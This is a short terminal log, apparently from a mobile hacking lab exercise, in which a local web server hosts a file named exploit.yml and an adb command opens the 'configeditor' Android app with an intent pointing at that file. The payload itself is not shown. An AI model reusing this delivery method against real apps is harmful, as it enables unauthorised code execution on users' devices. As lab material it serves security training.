 pachinko@ubuntu:~/Documents/mobhacklabs/configeditor/www$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.6 - - [30/Jul/2024 23:04:41] "GET /exploit.yml HTTP/1.1" 200 -
pachinko@ubuntu:~/Documents/pachinko2821.github.io$ adb shell am start -n com.mobilehackinglab.configeditor/.MainActivity -a android.intent.action.VIEW -d http://192.168.1.19:8000/exploit.yml
Starting: Intent { act=android.intent.action.VIEW dat=http://192.168.1.19:8000/... cmp=com.mobilehackinglab.configeditor/.MainActivity }
pachinko@ubuntu:~/Documents/pachinko2821.github.io$ _